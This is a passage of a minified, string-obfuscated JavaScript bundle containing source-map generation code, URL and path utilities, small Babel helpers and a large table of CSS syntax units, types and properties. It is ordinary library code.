n=i[e(2236)](t,e(1936)),o=i[e(2236)](t,e(2822),null),s=i[e(2236)](t,e(1412),null),a=i[e(2236)](t,e(4063),null);(this[e(1748)]||!1!==this[e(301)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1302)][e(3354)](s)||this[e(1302)][e(2282)](s)),null!=a&&(a=String(a),this[e(673)][e(3354)](a)||this[e(673)][e(2282)](a)),this[e(292)][e(2282)]({generatedLine:n[e(2545)],generatedColumn:n[e(2555)],originalLine:null!=o&&o[e(2545)],originalColumn:null!=o&&o[e(2555)],source:s,name:a}))},c[r(2046)][r(313)]=function(t,e){const n=r;var o=t;null!=this[n(3105)]&&(o=i[n(2524)](this[n(3105)],o)),null!=e?(this[n(1799)]||(this[n(1799)]=Object[n(771)](null)),this[n(1799)][i[n(2895)](o)]=e):this[n(1799)]&&(delete this[n(1799)][i[n(2895)](o)],0===Object[n(1892)](this[n(1799)])[n(3336)]&&(this[n(1799)]=null))},c[r(2046)][r(1750)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(713)])throw new Error(o(1430));a=t[o(713)]}var c=this[o(3105)];null!=c&&(a=i[o(2524)](c,a));var l=new s,u=new s;this[o(292)][o(461)]((function(e){const r=o;if(e[r(1412)]===a&&null!=e[r(3250)]){var s=t[r(194)]({line:e[r(3250)],column:e[r(3572)]});null!=s[r(1412)]&&(e[r(1412)]=s[r(1412)],null!=n&&(e[r(1412)]=i[r(2688)](n,e[r(1412)])),null!=c&&(e[r(1412)]=i[r(2524)](c,e[r(1412)])),e[r(3250)]=s[r(2545)],e[r(3572)]=s[r(2555)],null!=s[r(4063)]&&(e[r(4063)]=s[r(4063)]))}var d=e[r(1412)];null==d||l[r(3354)](d)||l[r(2282)](d);var h=e[r(4063)];null==h||u[r(3354)](h)||u[r(2282)](h)}),this),this[o(1302)]=l,this[o(673)]=u,t[o(465)][o(977)]((function(e){const r=o;var s=t[r(1350)](e);null!=s&&(null!=n&&(e=i[r(2688)](n,e)),null!=c&&(e=i[r(2524)](c,e)),this[r(313)](e,s))}),this)},c[r(2046)][r(301)]=function(t,e,n,o){const i=r;if(e&&i(949)!=typeof e[i(2545)]&&i(949)!=typeof e[i(2555)]){var s=i(2956);if(this[i(644)])return i(1513)!=typeof console&&console[i(807)]&&console[i(807)](s),!1;throw new Error(s)}if((!(t&&i(2545)in t&&i(2555)in t&&t[i(2545)]>0&&t[i(2555)]>=0)||e||n||o)&&!(t&&i(2545)in t&&i(2555)in t&&e&&i(2545)in e&&i(2555)in e&&t[i(2545)]>0&&t[i(2555)]>=0&&e[i(2545)]>0&&e[i(2555)]>=0&&n)){if(s=i(1752)+JSON[i(1669)]({generated:t,source:n,original:e,name:o}),this[i(644)])return i(1513)!=typeof console&&console[i(807)]&&console[i(807)](s),!1;throw new Error(s)}},c[r(2046)][r(1592)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(292)][t(1195)](),g=0,w=p[t(3336)];g<w;g++){if(e="",(n=p[g])[t(4002)]!==l)for(c=0;n[t(4002)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2289)](n,p[g-1]))continue;e+=","}e+=o[t(1367)](n[t(3666)]-c),c=n[t(3666)],null!=n[t(1412)]&&(a=this[t(1302)][t(2406)](n[t(1412)]),e+=o[t(1367)](a-f),f=a,e+=o[t(1367)](n[t(3250)]-1-d),d=n[t(3250)]-1,e+=o[t(1367)](n[t(3572)]-u),u=n[t(3572)],null!=n[t(4063)]&&(s=this[t(673)][t(2406)](n[t(4063)]),e+=o[t(1367)](s-h),h=s)),m+=e}return m},c[r(2046)][r(4037)]=function(t,e){const n=r;return t[n(2440)]((function(t){const r=n;if(!this[r(1799)])return null;null!=e&&(t=i[r(2524)](e,t));var o=i[r(2895)](t);return Object[r(2046)][r(543)][r(570)](this[r(1799)],o)?this[r(1799)][o]:null}),this)},c[r(2046)][r(104)]=function(){const t=r;var e={version:this[t(2417)],sources:this[t(1302)][t(1195)](),names:this[t(673)][t(1195)](),mappings:this[t(1592)]()};return null!=this[t(153)]&&(e[t(713)]=this[t(153)]),null!=this[t(3105)]&&(e[t(238)]=this[t(3105)]),this[t(1799)]&&(e[t(3325)]=this[t(4037)](e[t(465)],e[t(238)])),e},c[r(2046)][r(1246)]=function(){const t=r;return JSON[t(1669)](this[t(104)]())},e.x=c},9155:(t,e)=>{const n=a2Y;e[n(2236)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3336)])return r;throw new Error('"'+e+o(2509))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(125)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2454)]&&(r+=t[e(2454)]+":"),r+="//",t[e(2144)]&&(r+=t[e(2144)]+"@"),t[e(2498)]&&(r+=t[e(2498)]),t[e(1007)]&&(r+=":"+t[e(1007)]),t[e(1286)]&&(r+=t[e(1286)]),r}e[n(2839)]=i,e[n(491)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1286)])return t;o=a[r(1286)]}for(var c=e[r(2020)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2406)]("/",u))){l[r(4004)](o[r(2642)](u));break}for(l[r(4004)](o[r(2642)](u,d));d<o[r(3336)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3336)]-1;d>=0;d--)"."===(h=l[d])?l[r(566)](d,1):".."===h?f++:f>0&&(""===h?(l[r(566)](d+1,f),f=0):(l[r(566)](d,2),f--));return""===(o=l[r(2688)]("/"))&&(o=c?"/":"."),a?(a[r(1286)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3336)];r++)if(c[r][e(1594)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2564)]}var i=a(t);return c[e(729)]({input:t,result:i}),c[e(3336)]>32&&c[e(2423)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1286)]||"/"),a&&!a[r(2454)])return c&&(a[r(2454)]=c[r(2454)]),s(a);if(a||e[r(125)](o))return e;if(c&&!c[r(2498)]&&!c[r(1286)])return c[r(2498)]=e,s(c);var u="/"===e[r(1126)](0)?e:l(t[r(3515)](/\/+$/,"")+"/"+e);return c?(c[r(1286)]=u,s(c)):u}e[n(426)]=l,e[n(2688)]=u,e[n(2020)]=function(t){const e=n;return"/"===t[e(1126)](0)||r[e(619)](t)},e[n(2524)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3515)](/\/$/,"");for(var o=0;0!==e[r(2406)](t+"/");){var i=t[r(851)]("/");if(i<0)return e;if((t=t[r(2642)](0,i))[r(125)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2688)](r(3562))+e[r(1436)](t[r(3336)]+1)};var d=!(n(2045)in Object[n(771)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3336)];if(r<9)return!1;if(95!==t[e(2676)](r-1)||95!==t[e(2676)](r-2)||111!==t[e(2676)](r-3)||116!==t[e(2676)](r-4)||111!==t[e(2676)](r-5)||114!==t[e(2676)](r-6)||112!==t[e(2676)](r-7)||95!==t[e(2676)](r-8)||95!==t[e(2676)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2676)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2895)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2607)]=d?h:function(t){const e=n;return f(t)?t[e(2642)](1):t},e[n(1063)]=function(t,e,r){const o=n;var i=m(t[o(1412)],e[o(1412)]);return 0!==i||0!=(i=t[o(3250)]-e[o(3250)])||0!=(i=t[o(3572)]-e[o(3572)])||r||0!=(i=t[o(3666)]-e[o(3666)])||0!=(i=t[o(4002)]-e[o(4002)])?i:m(t[o(4063)],e[o(4063)])},e[n(3332)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3250)]-e[o(3250)])||0!=(i=t[o(3572)]-e[o(3572)])||r||0!=(i=t[o(3666)]-e[o(3666)])||0!=(i=t[o(4002)]-e[o(4002)])?i:m(t[o(4063)],e[o(4063)])},e[n(2499)]=function(t,e,r){const o=n;var i=t[o(4002)]-e[o(4002)];return 0!==i||0!=(i=t[o(3666)]-e[o(3666)])||r||0!==(i=m(t[o(1412)],e[o(1412)]))||0!=(i=t[o(3250)]-e[o(3250)])||0!=(i=t[o(3572)]-e[o(3572)])?i:m(t[o(4063)],e[o(4063)])},e[n(2529)]=function(t,e,r){const o=n;var i=t[o(3666)]-e[o(3666)];return 0!==i||r||0!==(i=m(t[o(1412)],e[o(1412)]))||0!=(i=t[o(3250)]-e[o(3250)])||0!=(i=t[o(3572)]-e[o(3572)])?i:m(t[o(4063)],e[o(4063)])},e[n(2289)]=function(t,e){const r=n;var o=t[r(4002)]-e[r(4002)];return 0!==o||0!=(o=t[r(3666)]-e[r(3666)])||0!==(o=m(t[r(1412)],e[r(1412)]))||0!=(o=t[r(3250)]-e[r(3250)])||0!=(o=t[r(3572)]-e[r(3572)])?o:m(t[r(4063)],e[r(4063)])},e[n(1091)]=function(t){const e=n;return JSON[e(618)](t[e(3515)](/^\)]}'[^\n]*\n/,""))},e[n(2938)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3336)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2960));if(a[o(1286)]){var c=a[o(1286)][o(851)]("/");c>=0&&(a[o(1286)]=a[o(1286)][o(704)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2Y;return(e=(0,r.A)(e))in t?Object[o(1245)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2Y;if(n(1213)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(1221)]];if(void 0!==o){var i=o[n(570)](t,e||n(2683));if(n(1213)!=(0,r.A)(i))return i;throw new TypeError(n(1562))}return(n(2880)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2Y;var n=(0,o.A)(t,e(2880));return e(3832)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2Y;return(r=e(2097)==typeof Symbol&&e(3832)==typeof Symbol[e(938)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2097)==typeof Symbol&&t[n(1196)]===Symbol&&t!==Symbol[n(2046)]?n(3832):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3069),r(3702),r(1955),r(3545),r(1656)],units:{angle:[r(3505),r(1467),r(1874),r(3527)],decibel:["db"],flex:["fr"],frequency:["hz",r(2366)],length:["cm","mm","q","in","pt","pc","px","em",r(1033),"ex",r(819),r(1657),r(1770),"ch",r(2102),"ic",r(2365),"lh",r(583),"vw",r(793),r(2710),r(3004),"vh",r(1188),r(3460),r(3136),"vi",r(404),r(1170),r(3322),"vb",r(630),r(2903),r(1925),r(536),r(895),r(2163),r(3183),r(3611),r(2506),r(1521),r(2595),r(3890),r(1640),r(3926),r(969),r(3143),r(3861)],resolution:[r(1496),r(3523),r(2147),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2994),"absolute-size":r(2383),"acos()":r(3223),"alpha-value":r(2878),"angle-percentage":r(1317),"angular-color-hint":r(1053),"angular-color-stop":r(578),"angular-color-stop-list":r(2245),"animateable-feature":r(3719),"asin()":r(3357),"atan()":r(3065),"atan2()":r(998),attachment:r(3086),"attr()":r(1250),"attr-matcher":r(2069),"attr-modifier":r(1346),"attribute-selector":r(1115),"auto-repeat":r(869),"auto-track-list":r(3487),axis:r(3602),"baseline-position":r(690),"basic-shape":r(1324),"bg-image":r(327),"bg-layer":r(1580),"bg-position":r(1069),"bg-size":r(2169),"blur()":r(3833),"blend-mode":r(1228),box:r(1875),"brightness()":r(103),"calc()":r(330),"calc-sum":r(3987),"calc-product":r(2907),"calc-value":r(1045),"calc-constant":r(3023),"cf-final-image":r(251),"cf-mixing-image":r(2806),"circle()":r(914),"clamp()":r(2866),"class-selector":r(1622),"clip-source":r(1612),color:r(1855),"color-stop":r(1445),"color-stop-angle":r(3015),"color-stop-length":r(3781),"color-stop-list":r(3206),"color-interpolation-method":r(1604),combinator:r(121),"common-lig-values":r(833),"compat-auto":r(2128),"composite-style":r(3016),"compositing-operator":r(2295),"compound-selector":r(2459),"compound-selector-list":r(1812),"complex-selector":r(141),"complex-selector-list":r(827),"conic-gradient()":r(2016),"contextual-alt-values":r(1570),"content-distribution":r(1336),"content-list":r(366),"content-position":r(2080),"content-replacement":r(3875),"contrast()":r(1547),"cos()":r(2900),counter:r(795),"counter()":r(1191),"counter-name":r(633),"counter-style":r(2348),"counter-style-name":r(633),"counters()":r(603),"cross-fade()":r(1006),"cubic-bezier-timing-function":r(2244),"deprecated-system-color":r(3561),"discretionary-lig-values":r(1322),"display-box":r(3358),"display-inside":r(2346),"display-internal":r(770),"display-legacy":r(3177),"display-listitem":r(859),"display-outside":r(518),"drop-shadow()":r(3025),"east-asian-variant-values":r(163),"east-asian-width-values":r(1602),"element()":r(2865),"ellipse()":r(334),"ending-shape":r(945),"env()":r(3585),"exp()":r(224),"explicit-track-list":r(709),"family-name":r(1529),"feature-tag-value":r(760),"feature-type":r(675),"feature-value-block":r(632),"feature-value-block-list":r(870),"feature-value-declaration":r(774),"feature-value-declaration-list":r(3228),"feature-value-name":r(633),"fill-rule":r(1323),"filter-function":r(2943),"filter-function-list":r(4003),"final-bg-layer":r(1343),"fixed-breadth":r(3450),"fixed-repeat":r(2360),"fixed-size":r(2869),"font-stretch-absolute":r(3845),"font-variant-css21":r(1531),"font-weight-absolute":r(745),"frequency-percentage":r(3417),"general-enclosed":r(3442),"generic-family":r(1313),"generic-name":r(1101),"geometry-box":r(2848),gradient:r(1987),"grayscale()":r(1502),"grid-line":r(999),"historical-lig-values":r(1781),"hsl()":r(3115),"hsla()":r(2110),hue:r(561),"hue-rotate()":r(472),"hue-interpolation-method":r(118),"hwb()":r(1978),"hypot()":r(3360),image:r(459),"image()":r(3819),"image-set()":r(4078),"image-set-option":r(1366),"image-src":r(2578),"image-tags":r(158),"inflexible-breadth":r(1371),"inset()":r(1455),"invert()":r(1052),"keyframes-name":r(1959),"keyframe-block":r(559),"keyframe-block-list":r(3976),"keyframe-selector":r(2760),"lab()":r(1693),"layer()":r(3240),"layer-name":r(898),"lch()":r(3349),"leader()":r(636),"leader-type":r(133),"length-percentage":r(803),"light-dark()":r(2588),"line-names":r(651),"line-name-list":r(2636),"line-style":r(400),"line-width":r(696),"linear-color-hint":r(3450),"linear-color-stop":r(3825),"linear-gradient()":r(588),"log()":r(487),"mask-layer":r(2031),"mask-position":r(3118),"mask-reference":r(1051),"mask-source":r(1612),"masking-mode":r(2234),"matrix()":r(1554),"matrix3d()":r(1220),"max()":r(2241),"media-and":r(1224),"media-condition":r(1105),"media-condition-without-or":r(2011),"media-feature":r(753),"media-in-parens":r(1896),"media-not":r(2083),"media-or":r(337),"media-query":r(1439),"media-query-list":r(302),"media-type":r(2884),"mf-boolean":r(834),"mf-name":r(2884),"mf-plain":r(3551),"mf-range":r(1539),"mf-value":r(2560),"min()":r(3331),"minmax()":r(216),"mod()":r(1189),"name-repeat":r(3477),"named-color":r(2197),"namespace-prefix":r(2884),"ns-prefix":r(3853),"number-percentage":r(2878),"numeric-figure-values":r(2500),"numeric-fraction-values":r(455),"numeric-spacing-values":r(1667),nth:r(2274),"opacity()":r(3871),"overflow-position":r(2277),"outline-radius":r(803),"page-body":r(973),"page-margin-box":r(3811),"page-margin-box-type":r(967),"page-selector-list":r(2116),"page-selector":r(4053),"page-size":r(4074),"path()":r(837),"paint()":r(2770),"perspective()":r(436),"polygon()":r(396),"polar-color-space":r(2261),position:r(2445),"pow()":r(3583),"pseudo-class-selector":r(143),"pseudo-element-selector":r(111),"pseudo-page":r(3635),quote:r(3032),"radial-gradient()":r(1003),ratio:r(894),"ray()":r(3764),"ray-size":r(2313),"rectangular-color-space":r(653),"relative-selector":r(1571),"relative-selector-list":r(3404),"relative-size":r(2651),"rem()":r(1393),"repeat-style":r(3467),"repeating-conic-gradient()":r(2026),"repeating-linear-gradient()":r(3641),"repeating-radial-gradient()":r(3327),"reversed-counter-name":r(1406),"rgb()":r(3915),"rgba()":r(568),"rotate()":r(595),"rotate3d()":r(1037),"rotateX()":r(597),"rotateY()":r(3556),"rotateZ()":r(203),"round()":r(324),"rounding-strategy":r(710),"saturate()":r(3733),"scale()":r(3656),"scale3d()":r(2265),"scaleX()":r(134),"scaleY()":r(1741),"scaleZ()":r(3128),"scroll()":r(3256),scroller:r(3800),"self-position":r(1415),"shape-radius":r(1328),"sign()":r(3836),"skew()":r(1353),"skewX()":r(783),"skewY()":r(462),"sepia()":r(3204),shadow:r(990),"shadow-t":r(921),shape:r(3748),"shape-box":r(1193),"side-or-corner":r(2778),"sin()":r(642),"single-animation":r(447),"single-animation-direction":r(3963),"single-animation-fill-mode":r(1070),"single-animation-iteration-count":r(2135),"single-animation-play-state":r(3187),"single-animation-timeline":r(416),"single-transition":r(2336),"single-transition-property":r(524),size:r(1256),"sqrt()":r(3731),"step-position":r(1941),"step-timing-function":r(1074),"subclass-selector":r(3252),"supports-condition":r(2817),"supports-in-parens":r(1267),"supports-feature":r(1156),"supports-decl":r(1385),"supports-selector-fn":r(2528),symbol:r(3113),"system-color":r(2178),"tan()":r(2380),target:r(429),"target-counter()":r(3737),"target-counters()":r(784),"target-text()":r(3109),"time-percentage":r(2206),"timeline-range-name":r(236),"easing-function":r(1981),"track-breadth":r(2546),"track-list":r(2705),"track-repeat":r(2655),"track-size":r(2283),"transform-function":r(1249),"transform-list":r(3772),"transition-behavior-value":r(3694),"translate()":r(1096),"translate3d()":r(3090),"translateX()":r(342),"translateY()":r(2951),"translateZ()":r(3054),"type-or-unit":r(796),"type-selector":r(3896),"var()":r(3082),"view()":r(2542),"viewport-length":r(2480),"visual-box":r(1331),"wq-name":r(3873),"-legacy-gradient":r(2131),"-legacy-linear-gradient":r(4113),"-legacy-repeating-linear-gradient":r(923),"-legacy-linear-gradient-arguments":r(2119),"-legacy-radial-gradient":r(3265),"-legacy-repeating-radial-gradient":r(679),"-legacy-radial-gradient-arguments":r(2076),"-legacy-radial-gradient-size":r(2311),"-legacy-radial-gradient-shape":r(945),"-non-standard-font":r(123),"-non-standard-color":r(1982),"-non-standard-image-rendering":r(1919),"-non-standard-overflow":r(1526),"-non-standard-size":r(689),"-webkit-gradient()":r(3920),"-webkit-gradient-color-stop":r(1660),"-webkit-gradient-point":r(2270),"-webkit-gradient-radius":r(803),"-webkit-gradient-type":r(2465),"-webkit-mask-box-repeat":r(918),"-ms-filter-function-list":r(2428),"-ms-filter-function":r(1820),"-ms-filter-function-progid":r(996),"-ms-filter-function-legacy":r(1670),"absolute-color-base":r(3055),"absolute-color-function":r(2432),age:r(1775),"anchor-name":r(4085),"attr-name":r(2558),"attr-fallback":r(2990),"bg-clip":r(1071),bottom:r(2790),"container-name":r(633),"container-condition":r(2698),"coord-box":r(1841),"generic-voice":r(3876),gender:r(3676),"generic-script-specific":r(2931),"generic-complete":r(3935),"generic-incomplete":r(896),"-non-standard-generic-family":r(1696),left:r(2790),"color-base":r(3122),"color-function":r(2432),"device-cmyk()":r(2972),"legacy-device-cmyk-syntax":r(2470),"modern-device-cmyk-syntax":r(2312),"cmyk-component":r(1999),"color-mix()":r(331),"color-space":r(3138),"custom-color-space":r(4085),paint:r(1233),"palette-identifier":r(4085),right:r(2790),"scope-start":r(2377),"scope-end":r(2377),"forgiving-selector-list":r(3564),"forgiving-relative-selector-list":r(683),"selector-list":r(1590),"complex-real-selector-list":r(1731),"simple-selector-list":r(1719),"relative-real-selector-list":r(3742),"complex-selector-unit":r(1958),"complex-real-selector":r(3797),"relative-real-selector":r(845),"pseudo-compound-selector":r(2552),"simple-selector":r(3368),"legacy-pseudo-element-selector":r(2792),"single-animation-composition":r(3045),"svg-length":r(3047),"svg-writing-mode":r(3103),top:r(2790),x:r(2478),y:r(2478),declaration:r(1047),"declaration-list":r(3584),url:r(270),"url-modifier":r(2237),"number-zero-one":r(1675),"number-one-or-greater":r(2294),"color()":r(3792),"colorspace-params":r(1050),"predefined-rgb-params":r(2725),"predefined-rgb":r(2342),"xyz-params":r(1824),"xyz-space":r(2258),"oklab()":r(1386),"oklch()":r(1273),"offset-path":r(3652),"rect()":r(2660),"xywh()":r(2864),"query-in-parens":r(629),"size-feature":r(3925),"style-feature":r(1370),"style-query":r(1914),"style-condition":r(2025),"style-in-parens":r(1340),"-non-standard-display":r(2415),"inset-area":r(2205),"position-area":r(2492),"anchor()":r(3452),"anchor-side":r(1756),"anchor-size()":r(3149),"anchor-size":r(1524),"anchor-element":r(4085),"try-size":r(3462),"try-tactic":r(542),"font-variant-css2":r(2537),"font-width-css3":r(3142),"system-family-name":r(1299)},properties:{"--*":r(3087),"-ms-accelerator":r(934),"-ms-block-progression":r(1872),"-ms-content-zoom-chaining":r(1797),"-ms-content-zooming":r(3651),"-ms-content-zoom-limit":r(1525),"-ms-content-zoom-limit-max":r(3993),"-ms-content-zoom-limit-min":r(3993),"-ms-content-zoom-snap":r(3552),"-ms-content-zoom-snap-points":r(4011),"-ms-content-zoom-snap-type":r(2491),"-ms-filter":r(3068),"-ms-flow-from":r(1687),"-ms-flow-into":r(1687),"-ms-grid-columns":r(347),"-ms-grid-rows":r(347),"-ms-high-contrast-adjust":r(3633),"-ms-hyphenate-limit-chars":r(2885),"-ms-hyphenate-limit-lines":r(910),"-ms-hyphenate-limit-zone":r(1969),"-ms-ime-align":r(3340),"-ms-overflow-style":r(1829),"-ms-scrollbar-3dlight-color":r(2487),"-ms-scrollbar-arrow-color":r(2487),"-ms-scrollbar-base-color":r(2487),"-ms-scrollbar-darkshadow-color":r(2487),"-ms-scrollbar-face-color":r(2487),"-ms-scrollbar-highlight-color":r(2487),"-ms-scrollbar-shadow-color":r(2487),"-ms-scrollbar-track-color":r(2487),"-ms-scroll-chaining":r(3407),"-ms-scroll-limit":r(3662),"-ms-scroll-limit-x-max":r(2429),"-ms-scroll-limit-x-min":r(2158),"-ms-scroll-limit-y-max":r(2429),"-ms-scroll-limit-y-min":r(2158),"-ms-scroll-rails":r(1142),"-ms-scroll-snap-points-x":r(3664),"-ms-scroll-snap-points-y":r(3664),"-ms-scroll-snap-type":r(2491),"-ms-scroll-snap-x":r(2056),"-ms-scroll-snap-y":r(243),"-ms-scroll-translation":r(936),"-ms-text-autospace":r(1015),"-ms-touch-select":r(1904),"-ms-user-select":r(3949),"-ms-wrap-flow":r(1225),"-ms-wrap-margin":r(2158),"-ms-wrap-through":r(1164),"-moz-appearance":r(2188),"-moz-binding":r(3869),"-moz-border-bottom-colors":r(2149),"-moz-border-left-colors":r(2149),"-moz-border-right-colors":r(2149),"-moz-border-top-colors":r(2149),"-moz-context-properties":r(863),"-moz-float-edge":r(2562),"-moz-force-broken-image-icon":r(3767),"-moz-image-region":r(1913),"-moz-orient":r(608),"-moz-outline-radius":r(1835),"-moz-outline-radius-bottomleft":r(1607),"-moz-outline-radius-bottomright":r(1607),"-moz-outline-radius-topleft":r(1607),"-moz-outline-radius-topright":r(1607),"-moz-stack-sizing":r(2139),"-moz-text-blink":r(2228),"-moz-user-focus":r(1535),"-moz-user-input":r(2594),"-moz-user-modify":r(2989),"-moz-window-dragging":r(154),"-moz-window-shadow":r(402),"-webkit-appearance":r(775),"-webkit-border-before":r(1654),"-webkit-border-before-color":r(2487),"-webkit-border-before-style":r(1653),"-webkit-border-before-width":r(864),"-webkit-box-reflect":r(3022),"-webkit-line-clamp":r(2464),"-webkit-mask":r(3500),"-webkit-mask-attachment":r(2690),"-webkit-mask-clip":r(2781),"-webkit-mask-composite":r(3093),"-webkit-mask-image":r(3604),"-webkit-mask-origin":r(2140),"-webkit-mask-position":r(2724),"-webkit-mask-position-x":r(3542),"-webkit-mask-position-y":r(2621),"-webkit-mask-repeat":r(105),"-webkit-mask-repeat-x":r(1024),"-webkit-mask-repeat-y":r(1024),"-webkit-mask-size":r(3568),"-webkit-overflow-scrolling":r(2058),"-webkit-tap-highlight-color":r(2487),"-webkit-text-fill-color":r(2487),"-webkit-text-stroke":r(3755),"-webkit-text-stroke-color":r(2487),"-webkit-text-stroke-width":r(2158),"-webkit-touch-callout":r(2081),"-webkit-user-modify":r(1474),"accent-color":r(3884),"align-content":r(1780),"align-items":r(1991),"align-self":r(2138),"align-tracks":r(3827),all:r(2709),"anchor-name":r(2665),"anchor-scope":r(255),animation:r(1825),"animation-composition":r(454),"animation-delay":r(767),"animation-direction":r(1616),"animation-duration":r(767),"animation-fill-mode":r(2908),"animation-iteration-count":r(706),"animation-name":r(2629),"animation-play-state":r(3518),"animation-range":r(732),"animation-range-end":r(110),"animation-range-start":r(110),"animation-timing-function":r(4044),"animation-timeline":r(2074),appearance:r(1251),"aspect-ratio":r(1544),azimuth:r(3504),"backdrop-filter":r(4043),"backface-visibility":r(563),background:r(4008),"background-attachment":r(2690),"background-blend-mode":r(3301),"background-clip":r(522),"background-color":r(2487),"background-image":r(693),"background-origin":r(623),"background-position":r(2397),"background-position-x":r(661),"background-position-y":r(3905),"background-repeat":r(105),"background-size":r(3568),"block-size":r(2256),border:r(3378),"border-block":r(1646),"border-block-color":r(3071),"border-block-style":r(2297),"border-block-width":r(3591),"border-block-end":r(1646),"border-block-end-color":r(3769),"border-block-end-style":r(2297),"border-block-end-width":r(3591),"border-block-start":r(1646),"border-block-start-color":r(3769),"border-block-start-style":r(2297),"border-block-start-width":r(3591),"border-bottom":r(3378),"border-bottom-color":r(3769),"border-bottom-left-radius":r(3781),"border-bottom-right-radius":r(3781),"border-bottom-style":r(2902),"border-bottom-width":r(3776),"border-collapse":r(846),"border-color":r(3575),"border-end-end-radius":r(3781),"border-end-start-radius":r(3781),"border-image":r(2223),"border-image-outset":r(222),"border-image-repeat":r(3506),"border-image-slice":r(421),"border-image-source":r(327),"border-image-width":r(2933),"border-inline":r(1646),"border-inline-end":r(1646),"border-inline-color":r(3071),"border-inline-style":r(2297),"border-inline-width":r(3591),"border-inline-end-color":r(3769),"border-inline-end-style":r(2297),"border-inline-end-width":r(3591),"border-inline-start":r(1646),"border-inline-start-color":r(3769),"border-inline-start-style":r(2297),"border-inline-start-width":r(3591),"border-left":r(3378),"border-left-color":r(2487),"border-left-style":r(2902),"border-left-width":r(3776),"border-radius":r(1996),"border-right":r(3378),"border-right-color":r(2487),"border-right-style":r(2902),"border-right-width":r(3776),"border-spacing":r(988),"border-start-end-radius":r(3781),"border-start-start-radius":r(3781),"border-style":r(1626),"border-top":r(3378),"border-top-color":r(2487),"border-top-left-radius":r(3781),"border-top-right-radius":r(3781),"border-top-style":r(2902),"border-top-width":r(3776),"border-width":r(4e3),bottom:r(1087),"box-align":r(858),"box-decoration-break":r(1682),"box-direction":r(3567),"box-flex":r(2478),"box-flex-group":r(2086),"box-lines":r(2745),"box-ordinal-group":r(2086),"box-orient":r(639),"box-pack":r(3295),"box-shadow":r(4060),"box-sizing":r(1112),"break-after":r(698),"break-before":r(698),"break-inside":r(873),"caption-side":r(1119),caret:r(1404),"caret-color":r(3884),"caret-shape":r(1482),clear:r(3989),clip:r(1913),"clip-path":r(1473),"clip-rule":r(1323),color:r(2487),"color-interpolation-filters":r(1886),"color-scheme":r(3818),"column-count":r(2451),"column-fill":r(1378),"column-gap":r(3958),"column-rule":r(1832),"column-rule-color":r(2487),"column-rule-style":r(1653),"column-rule-width":r(864),"column-span":r(1868),"column-width":r(2790),columns:r(591),contain:r(2901),"contain-intrinsic-size":r(2977),"contain-intrinsic-block-size":r(3001),"contain-intrinsic-height":r(3001),"contain-intrinsic-inline-size":r(3001),"contain-intrinsic-width":r(3001),container:r(1388),"container-name":r(483),"container-type":r(1495),content:r(913),"content-visibility":r(850),"counter-increment":r(718),"counter-reset":r(3616),"counter-set":r(718),cursor:r(942),d:r(1141),cx:r(803),cy:r(803),direction:r(158),display:r(1575),"dominant-baseline":r(3580),"empty-cells":r(1330),"field-sizing":r(2271),fill:r(2534),"fill-opacity":r(3609),"fill-rule":r(1323),filter:r(1057),flex:r(2226),"flex-basis":r(798),"flex-direction":r(2526),"flex-flow":r(2369),"flex-grow":r(2478),"flex-shrink":r(2478),"flex-wrap":r(596),float:r(922),font:r(3098),"font-family":r(1706),"font-feature-settings":r(2858),"font-kerning":r(1292),"font-language-override":r(3735),"font-optical-sizing":r(3633),"font-palette":r(1738),"font-variation-settings":r(1803),"font-size":r(3992),"font-size-adjust":r(2148),"font-smooth":r(1720),"font-stretch":r(471),"font-style":r(2821),"font-synthesis":r(1995),"font-synthesis-position":r(3633),"font-synthesis-small-caps":r(3633),"font-synthesis-style":r(3633),"font-synthesis-weight":r(3633),"font-variant":r(1337),"font-variant-alternates":r(2627),"font-variant-caps":r(2337),"font-variant-east-asian":r(2779),"font-variant-emoji":r(1494),"font-variant-ligatures":r(1327),"font-variant-numeric":r(1823),"font-variant-position":r(3222),"font-weight":r(1428),"forced-color-adjust":r(1296),gap:r(624),grid:r(3753),"grid-area":r(955),"grid-a